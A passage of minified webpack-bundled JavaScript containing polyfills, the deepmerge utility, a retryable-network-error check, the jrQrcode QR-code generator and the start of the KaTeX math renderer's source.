o&&G&&W(U,t,{configurable:!0,set:e}),K(t)},a(I[F],"toString",(function(){return this._k})),E.f=tt,T.f=Y,n(94675).f=S.f=et,n(47685).f=Q,C.f=nt,o&&!n(88810)&&a(U,"propertyIsEnumerable",Q,!0),d.f=function(t){return K(p(t))}),s(s.G+s.W+s.F*!H,{Symbol:I});for(var rt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;rt.length>it;)p(rt[it++]);for(var ot=O(p.store),st=0;ot.length>st;)m(ot[st++]);s(s.S+s.F*!H,"Symbol",{for:function(t){return i(z,t+="")?z[t]:z[t]=I(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in z)if(z[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!H,"Object",{create:J,defineProperty:Y,defineProperties:Z,getOwnPropertyDescriptor:tt,getOwnPropertyNames:et,getOwnPropertySymbols:nt});var at=l((function(){C.f(1)}));s(s.S+s.F*at,"Object",{getOwnPropertySymbols:function(t){return C.f(w(t))}}),L&&s(s.S+s.F*(!H||l((function(){var t=I();return"[null]"!=q([t])||"{}"!=q({a:t})||"{}"!=q(Object(t))}))),"JSON",{stringify:function(t){var e,n,r=[t],i=1;while(arguments.length>i)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!X(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!X(e))return e}),r[1]=e,q.apply(L,r)}}),I[F][R]||n(53497)(I[F],R,I[F].valueOf),h(I,"Symbol"),h(Math,"Math",!0),h(r.JSON,"JSON",!0)},71424:(t,e,n)=>{n(41716)("asyncIterator")},61448:(t,e,n)=>{n(41716)("observable")},82902:(t,e,n)=>{n(43305);for(var r=n(69234),i=n(53497),o=n(36750),s=n(11634)("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<a.length;c++){var l=a[c],u=r[l],h=u&&u.prototype;h&&!h[s]&&i(h,s,l),o[l]=o.Array}},68710:t=>{"use strict";var e=function(t){return n(t)&&!r(t)};function n(t){return!!t&&"object"===typeof t}function r(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||s(t)}var i="function"===typeof Symbol&&Symbol.for,o=i?Symbol.for("react.element"):60103;function s(t){return t.$$typeof===o}function a(t){return Array.isArray(t)?[]:{}}function c(t,n){var r=n&&!0===n.clone;return r&&e(t)?h(a(t),t,n):t}function l(t,n,r){var i=t.slice();return n.forEach((function(n,o){"undefined"===typeof i[o]?i[o]=c(n,r):e(n)?i[o]=h(t[o],n,r):-1===t.indexOf(n)&&i.push(c(n,r))})),i}function u(t,n,r){var i={};return e(t)&&Object.keys(t).forEach((function(e){i[e]=c(t[e],r)})),Object.keys(n).forEach((function(o){e(n[o])&&t[o]?i[o]=h(t[o],n[o],r):i[o]=c(n[o],r)})),i}function h(t,e,n){var r=Array.isArray(e),i=Array.isArray(t),o=n||{arrayMerge:l},s=r===i;if(s){if(r){var a=o.arrayMerge||l;return a(t,e,n)}return u(t,e,n)}return c(e,n)}h.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return h(t,n,e)}))};var f=h;t.exports=f},51589:t=>{"use strict";const e=new Set(["ENOTFOUND","ENETUNREACH","UNABLE_TO_GET_ISSUER_CERT","UNABLE_TO_GET_CRL","UNABLE_TO_DECRYPT_CERT_SIGNATURE","UNABLE_TO_DECRYPT_CRL_SIGNATURE","UNABLE_TO_DECODE_ISSUER_PUBLIC_KEY","CERT_SIGNATURE_FAILURE","CRL_SIGNATURE_FAILURE","CERT_NOT_YET_VALID","CERT_HAS_EXPIRED","CRL_NOT_YET_VALID","CRL_HAS_EXPIRED","ERROR_IN_CERT_NOT_BEFORE_FIELD","ERROR_IN_CERT_NOT_AFTER_FIELD","ERROR_IN_CRL_LAST_UPDATE_FIELD","ERROR_IN_CRL_NEXT_UPDATE_FIELD","OUT_OF_MEM","DEPTH_ZERO_SELF_SIGNED_CERT","SELF_SIGNED_CERT_IN_CHAIN","UNABLE_TO_GET_ISSUER_CERT_LOCALLY","UNABLE_TO_VERIFY_LEAF_SIGNATURE","CERT_CHAIN_TOO_LONG","CERT_REVOKED","INVALID_CA","PATH_LENGTH_EXCEEDED","INVALID_PURPOSE","CERT_UNTRUSTED","CERT_REJECTED","HOSTNAME_MISMATCH"]);t.exports=t=>!e.has(t&&t.code)},87155:function(t){!function(e,n){t.exports=n()}(0,(function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";t.exports=n(3)},function(t,e){"use strict";!function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(t){if(void 0===t||null===t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(void 0!==r&&null!==r){r=Object(r);for(var i=Object.keys(Object(r)),o=0,s=i.length;o<s;o++){var a=i[o],c=Object.getOwnPropertyDescriptor(r,a);void 0!==c&&c.enumerable&&(e[a]=r[a])}}}return e}})}()},function(t,e){"use strict";t.exports=function(){var t={utf16to8:function(t){var e,n,r,i;for(e="",r=t.length,n=0;n<r;n++)i=t.charCodeAt(n),i>=1&&i<=127?e+=t.charAt(n):i>2047?(e+=String.fromCharCode(224|i>>12&15),e+=String.fromCharCode(128|i>>6&63),e+=String.fromCharCode(128|63&i)):(e+=String.fromCharCode(192|i>>6&31),e+=String.fromCharCode(128|63&i));return e},utf8to16:function(t){var e,n,r,i,o,s;for(e="",r=t.length,n=0;n<r;)switch(i=t.charCodeAt(n++),i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:e+=t.charAt(n-1);break;case 12:case 13:o=t.charCodeAt(n++),e+=String.fromCharCode((31&i)<<6|63&o);break;case 14:o=t.charCodeAt(n++),s=t.charCodeAt(n++),e+=String.fromCharCode((15&i)<<12|(63&o)<<6|63&s)}return e}};return t}()},function(t,e,n){"use strict";n(1),n(4);var r=n(2),i=function(){function t(t){var e=new QRCode(t.typeNumber,t.correctLevel);e.addData(t.text),e.make();var n=document.createElement("canvas");n.width=t.width,n.height=t.height;var r=n.getContext("2d"),i=(t.width-2*t.padding)/e.getModuleCount(),o=(t.height-2*t.padding)/e.getModuleCount();if(t.reverse){var s="rgba(0, 0, 0, 0)";r.fillStyle=s,t.foreground=s}else r.fillStyle=t.background;r.fillRect(0,0,n.width,n.height);for(var a=0;a<e.getModuleCount();a++)for(var c=0;c<e.getModuleCount();c++){r.fillStyle=e.isDark(a,c)?t.foreground:t.background;var l=Math.ceil((c+1)*i)-Math.floor(c*i),u=Math.ceil((a+1)*i)-Math.floor(a*i);r.fillRect(Math.round(c*i)+t.padding,Math.round(a*o)+t.padding,l,u)}return n}var e={getQrBase64:function(e,n){"string"!=typeof e&&(e=""),"string"==typeof n?n={text:n}:"object"!=typeof n&&(n={}),n=Object.assign({padding:10,width:256,height:256,typeNumber:-1,correctLevel:QRErrorCorrectLevel.H,reverse:!1,background:"#ffffff",foreground:"#000000"},n);try{n.text=r.utf16to8(e)}catch(t){n.text=""+t}var i=t(n);return i.toDataURL()}};return e.QRErrorCorrectLevel=QRErrorCorrectLevel,e}();!window.jrQrcode&&(window.jrQrcode=i),t.exports=i},function(t,e){function n(t){this.mode=a.MODE_8BIT_BYTE,this.data=t}function r(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=new Array}function i(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);for(var n=0;n<t.length&&0==t[n];)n++;this.num=new Array(t.length-n+e);for(var r=0;r<t.length-n;r++)this.num[r]=t[r+n]}function o(t,e){this.totalCount=t,this.dataCount=e}function s(){this.buffer=new Array,this.length=0}n.prototype={getLength:function(t){return this.data.length},write:function(t){for(var e=0;e<this.data.length;e++)t.put(this.data.charCodeAt(e),8)}},r.prototype={addData:function(t){var e=new n(t);this.dataList.push(e),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){if(this.typeNumber<1){var t=1;for(t=1;t<40;t++){for(var e=o.getRSBlocks(t,this.errorCorrectLevel),n=new s,r=0,i=0;i<e.length;i++)r+=e[i].dataCount;for(i=0;i<this.dataList.length;i++){var a=this.dataList[i];n.put(a.mode,4),n.put(a.getLength(),u.getLengthInBits(a.mode,t)),a.write(n)}if(n.getLengthInBits()<=8*r)break}this.typeNumber=t}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++){this.modules[n]=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++)this.modules[n][i]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=r.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var n=-1;n<=7;n++)if(!(t+n<=-1||this.moduleCount<=t+n))for(var r=-1;r<=7;r++)e+r<=-1||this.moduleCount<=e+r||(this.modules[t+n][e+r]=0<=n&&n<=6&&(0==r||6==r)||0<=r&&r<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=r&&r<=4)},getBestMaskPattern:function(){for(var t=0,e=0,n=0;n<8;n++){this.makeImpl(!0,n);var r=u.getLostPoint(this);(0==n||t>r)&&(t=r,e=n)}return e},createMovieClip:function(t,e,n){var r=t.createEmptyMovieClip(e,n),i=1;this.make();for(var o=0;o<this.modules.length;o++)for(var s=o*i,a=0;a<this.modules[o].length;a++){var c=a*i,l=this.modules[o][a];l&&(r.beginFill(0,100),r.moveTo(c,s),r.lineTo(c+i,s),r.lineTo(c+i,s+i),r.lineTo(c,s+i),r.endFill())}return r},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=u.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var n=0;n<t.length;n++){var r=t[e],i=t[n];if(null==this.modules[r][i])for(var o=-2;o<=2;o++)for(var s=-2;s<=2;s++)this.modules[r+o][i+s]=-2==o||2==o||-2==s||2==s||0==o&&0==s}},setupTypeNumber:function(t){for(var e=u.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var r=!t&&1==(e>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=r}for(n=0;n<18;n++){r=!t&&1==(e>>n&1);this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=r}},setupTypeInfo:function(t,e){for(var n=this.errorCorrectLevel<<3|e,r=u.getBCHTypeInfo(n),i=0;i<15;i++){var o=!t&&1==(r>>i&1);i<6?this.modules[i][8]=o:i<8?this.modules[i+1][8]=o:this.modules[this.moduleCount-15+i][8]=o}for(i=0;i<15;i++){o=!t&&1==(r>>i&1);i<8?this.modules[8][this.moduleCount-i-1]=o:i<9?this.modules[8][15-i-1+1]=o:this.modules[8][15-i-1]=o}this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var n=-1,r=this.moduleCount-1,i=7,o=0,s=this.moduleCount-1;s>0;s-=2)for(6==s&&s--;;){for(var a=0;a<2;a++)if(null==this.modules[r][s-a]){var c=!1;o<t.length&&(c=1==(t[o]>>>i&1));var l=u.getMask(e,r,s-a);l&&(c=!c),this.modules[r][s-a]=c,i--,-1==i&&(o++,i=7)}if(r+=n,r<0||this.moduleCount<=r){r-=n,n=-n;break}}}},r.PAD0=236,r.PAD1=17,r.createData=function(t,e,n){for(var i=o.getRSBlocks(t,e),a=new s,c=0;c<n.length;c++){var l=n[c];a.put(l.mode,4),a.put(l.getLength(),u.getLengthInBits(l.mode,t)),l.write(a)}var h=0;for(c=0;c<i.length;c++)h+=i[c].dataCount;if(a.getLengthInBits()>8*h)throw new Error("code length overflow. ("+a.getLengthInBits()+">"+8*h+")");for(a.getLengthInBits()+4<=8*h&&a.put(0,4);a.getLengthInBits()%8!=0;)a.putBit(!1);for(;;){if(a.getLengthInBits()>=8*h)break;if(a.put(r.PAD0,8),a.getLengthInBits()>=8*h)break;a.put(r.PAD1,8)}return r.createBytes(a,i)},r.createBytes=function(t,e){for(var n=0,r=0,o=0,s=new Array(e.length),a=new Array(e.length),c=0;c<e.length;c++){var l=e[c].dataCount,h=e[c].totalCount-l;r=Math.max(r,l),o=Math.max(o,h),s[c]=new Array(l);for(var f=0;f<s[c].length;f++)s[c][f]=255&t.buffer[f+n];n+=l;var p=u.getErrorCorrectPolynomial(h),d=new i(s[c],p.getLength()-1),m=d.mod(p);a[c]=new Array(p.getLength()-1);for(f=0;f<a[c].length;f++){var g=f+m.getLength()-a[c].length;a[c][f]=g>=0?m.get(g):0}}var y=0;for(f=0;f<e.length;f++)y+=e[f].totalCount;var v=new Array(y),b=0;for(f=0;f<r;f++)for(c=0;c<e.length;c++)f<s[c].length&&(v[b++]=s[c][f]);for(f=0;f<o;f++)for(c=0;c<e.length;c++)f<a[c].length&&(v[b++]=a[c][f]);return v};for(var a={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},c={L:1,M:0,Q:3,H:2},l={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},u={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;u.getBCHDigit(e)-u.getBCHDigit(u.G15)>=0;)e^=u.G15<<u.getBCHDigit(e)-u.getBCHDigit(u.G15);return(t<<10|e)^u.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;u.getBCHDigit(e)-u.getBCHDigit(u.G18)>=0;)e^=u.G18<<u.getBCHDigit(e)-u.getBCHDigit(u.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return u.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,n){switch(t){case l.PATTERN000:return(e+n)%2==0;case l.PATTERN001:return e%2==0;case l.PATTERN010:return n%3==0;case l.PATTERN011:return(e+n)%3==0;case l.PATTERN100:return(Math.floor(e/2)+Math.floor(n/3))%2==0;case l.PATTERN101:return e*n%2+e*n%3==0;case l.PATTERN110:return(e*n%2+e*n%3)%2==0;case l.PATTERN111:return(e*n%3+(e+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new i([1],0),n=0;n<t;n++)e=e.multiply(new i([1,h.gexp(n)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case a.MODE_NUMBER:return 10;case a.MODE_ALPHA_NUM:return 9;case a.MODE_8BIT_BYTE:return 8;case a.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case a.MODE_NUMBER:return 12;case a.MODE_ALPHA_NUM:return 11;case a.MODE_8BIT_BYTE:return 16;case a.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case a.MODE_NUMBER:return 14;case a.MODE_ALPHA_NUM:return 13;case a.MODE_8BIT_BYTE:return 16;case a.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),n=0,r=0;r<e;r++)for(var i=0;i<e;i++){for(var o=0,s=t.isDark(r,i),a=-1;a<=1;a++)if(!(r+a<0||e<=r+a))for(var c=-1;c<=1;c++)i+c<0||e<=i+c||0==a&&0==c||s==t.isDark(r+a,i+c)&&o++;o>5&&(n+=3+o-5)}for(r=0;r<e-1;r++)for(i=0;i<e-1;i++){var l=0;t.isDark(r,i)&&l++,t.isDark(r+1,i)&&l++,t.isDark(r,i+1)&&l++,t.isDark(r+1,i+1)&&l++,0!=l&&4!=l||(n+=3)}for(r=0;r<e;r++)for(i=0;i<e-6;i++)t.isDark(r,i)&&!t.isDark(r,i+1)&&t.isDark(r,i+2)&&t.isDark(r,i+3)&&t.isDark(r,i+4)&&!t.isDark(r,i+5)&&t.isDark(r,i+6)&&(n+=40);for(i=0;i<e;i++)for(r=0;r<e-6;r++)t.isDark(r,i)&&!t.isDark(r+1,i)&&t.isDark(r+2,i)&&t.isDark(r+3,i)&&t.isDark(r+4,i)&&!t.isDark(r+5,i)&&t.isDark(r+6,i)&&(n+=40);var u=0;for(i=0;i<e;i++)for(r=0;r<e;r++)t.isDark(r,i)&&u++;var h=Math.abs(100*u/e/e-50)/5;return n+10*h}},h={glog:function(t){if(t<1)throw new Error("glog("+t+")");return h.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return h.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},f=0;f<8;f++)h.EXP_TABLE[f]=1<<f;for(f=8;f<256;f++)h.EXP_TABLE[f]=h.EXP_TABLE[f-4]^h.EXP_TABLE[f-5]^h.EXP_TABLE[f-6]^h.EXP_TABLE[f-8];for(f=0;f<255;f++)h.LOG_TABLE[h.EXP_TABLE[f]]=f;i.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),n=0;n<this.getLength();n++)for(var r=0;r<t.getLength();r++)e[n+r]^=h.gexp(h.glog(this.get(n))+h.glog(t.get(r)));return new i(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=h.glog(this.get(0))-h.glog(t.get(0)),n=new Array(this.getLength()),r=0;r<this.getLength();r++)n[r]=this.get(r);for(r=0;r<t.getLength();r++)n[r]^=h.gexp(h.glog(t.get(r))+e);return new i(n,0).mod(t)}},o.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],o.getRSBlocks=function(t,e){var n=o.getRsBlockTable(t,e);if(void 0==n)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var r=n.length/3,i=new Array,s=0;s<r;s++)for(var a=n[3*s+0],c=n[3*s+1],l=n[3*s+2],u=0;u<a;u++)i.push(new o(c,l));return i},o.getRsBlockTable=function(t,e){switch(e){case c.L:return o.RS_BLOCK_TABLE[4*(t-1)+0];case c.M:return o.RS_BLOCK_TABLE[4*(t-1)+1];case c.Q:return o.RS_BLOCK_TABLE[4*(t-1)+2];case c.H:return o.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},s.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var n=0;n<e;n++)this.putBit(1==(t>>>e-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},window.QRCode=r,window.QRErrorCorrectLevel=c;try{t.exports={QRCode:r,QRErrorCorrectLevel:c}}catch(t){}}])}))},63236:function(t){(function(e,n){t.exports=n()})("undefined"!==typeof self&&self,(function(){return function(){"use strict";var t={};!function(){t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})}}(),function(){t.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}();var e={};t.d(e,{default:function(){return ho}});class n{constructor(t,e){this.name=void 0,this.position=void 0,this.length=void 0,this.rawMessage=void 0;let r,i,o="KaTeX parse error: "+t;const s=e&&e.loc;if(s&&s.start<=s.end){const t=s.lexer.input;r=s.start,i=s.end,r===t.length?o+=" at end of input: ":o+=" at position "+(r+1)+": ";const e=t.slice(r,i).replace(/[^]/g,"$&̲");let n,a;n=r>15?"…"+t.slice(r-15,r):t.slice(0,r),a=i+15<t.length?t.slice(i,i+15)+"…":t.slice(i),o+=n+e+a}const a=new Error(o);return a.name="ParseError",a.__proto__=n.prototype,a.position=r,null!=r&&null!=i&&(a.length=i-r),a.rawMessage=t,a}}n.prototype.__proto__=Error.prototype;var r=n;const i=function(t,e){return-1!==t.indexOf(e)},o=function(t,e){return void 0===t?e:t},s=/([A-Z])/g,a=function(t){return t.replace(s,"-$1").toLowerCase()},c={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},l=/[&><"']/g;function u(t){return String(t).replace(l,(t=>c[t]))}const h=function(t){return"ordgroup"===t.type||"color"===t.type?1===t.body.length?h(t.body[0]):t:"font"===t.type?h(t.body):t},f=function(t){const e=h(t);return"mathord"===e.type||"textord"===e.type||"atom"===e.type},p=function(t){if(!t)throw new Error("Expected non-null, but got "+String(t));return t},d=function(t){const e=/^[\x00-\x20]*([^\\/#?]*?)(:|&#0*58|&#x0*3a|&colon)/i.exec(t);return e?":"!==e[2]?null:/^[a-zA-Z][a-zA-Z0-9+\-.]*$/.test(e[1])?e[1].toLowerCase():null:"_relative"};var m={contains:i,deflt:o,escape:u,hyphenate:a,getBaseElem:h,isCharacterBox:f,protocolFromUrl:d};const g={displayMode:{type:"boolean",description:"Render math in display mode, which puts the math in display style (so \\int and \\sum are large, for example), and centers the math on the page on its own line.",cli:"-d, --display-mode"},output:{type:{enum:["htmlAndMathml","html","mathml"]},description:"Determines the markup language of the output.",cli:"-F, --format <type>"},leqno:{type:"boolean",description:"Render display math in leqno style (left-justified tags)."},fleqn:{type:"boolean",description:"Render display math flush left."},throwOnError:{type:"boolean",default:!0,cli:"-t, --no-throw-on-error",cliDescription:"Render errors (in the color given by --error-color) instead of throwing a ParseError exception when encountering an error."},errorColor:{type:"string",default:"#cc0000",cli:"-c, --error-color <color>",cliDescription:"A color string given in the format 'rgb' or 'rrggbb' (no #). This option determines the color of errors rendered by the -t option.",cliProcessor:t=>"#"+t},macros:{type:"object",cli:"-m, --macro <def>",cliDescription:"Define custom macro of the form '\\foo:expansion' (use multiple -m arguments for multiple macros).",cliDefault:[],cliProcessor:(t,e)=>(e.push(t),e)},minRuleThickness:{type:"number",description:"Specifies a minimum thickness, in ems, for fraction lines, `\\sqrt` top lines, `{array}` vertical lines, `\\hline`, `\\hdashline`, `\\underline`, `\\overline`, and the borders of `\\fbox`, `\\boxed`, and `\\fcolorbox`.",processor:t=>Math.max(0,t),cli:"--min-rule-thickness <size>",cliProcessor:parseFloat},colorIsTextColor:{type:"boolean",description:"Makes \\color behave like LaTeX's 2-argument \\textcolor, instead of LaTeX's one-argument \\color mode change.",cli:"-b, --color-is-text-color"},strict:{type:[{enum:["warn","ignore","error"]},"boolean","function"],description:"Turn on strict / LaTeX faithfulness mode, which throws an error if the input uses features that are not supported by LaTeX.",cli:"-S, --strict",cliDefault:!1},trust:{type:["boolean","function"],description:"Trust the input, enabling all HTML features such as \\url.",cli:"-T, --trust"},maxSize:{type:"number",default:1/0,description:"If non-zero, all user-specified sizes, e.g. in \\rule{500em}{500em}, will be capped to maxSize ems. Otherwise, elements and spaces can be arbitrarily large",processor:t=>Math.max(0,t),cli:"-s, --max-size <n>",cliProcessor:parseInt},maxExpand:{type:"number",default:1e3,description:"Limit the number of macro expansions to the specified number, to prevent e.g. infinite macro loops. If set to Infinity, the macro expander will try to fully expand as in LaTeX.",processor:t=>Math.max(0,t),cli:"-e, --max-expand <n>",cliProcessor:t=>"Infinity"===t?1/0:parseInt(t)},globalGroup:{type:"boolean",cli:!1}};function y(t){if(t.default)return t.default;const e=t.type,n=Array.isArray(e)?e[0]:e;if("string"!==typeof n)return n.enum[0];switch(n){case"boolean":return!1;case"string":return"";case"number":return 0;case"object":return{}}}class v{constructor(t){this.displayMode=void 0,this.output=void 0,this.leqno=void 0,this.fleqn=void 0,this.throwOnError=void 0,this.errorColor=void 0,this.macros=void 0,this.minRuleThickness=void 0,this.colorIsTextColor=void 0,this.strict=void 0,this.trust=void 0,this.maxSize=void 0,this.maxExpand=void 0,this.globalGroup=void 0,t=t||{};for(const e in g)if(g.hasOwnProperty(e)){const n=g[e];this[e]=void 0!==t[e]?n.processor?n.processor(t[e]):t[e]:y(n)}}reportNonstrict(t,e,n){let i=this.strict;if("function"===typeof 